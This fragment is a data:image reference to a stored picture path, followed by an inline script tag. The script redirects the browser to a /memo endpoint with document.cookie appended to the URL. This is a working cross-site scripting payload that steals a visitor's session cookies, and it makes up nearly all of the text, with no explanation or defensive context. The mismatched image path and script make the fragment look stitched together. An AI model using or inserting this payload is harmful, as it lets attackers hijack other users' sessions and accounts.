 <script>location.href = "/memo?memo=" + document.cookie;</script>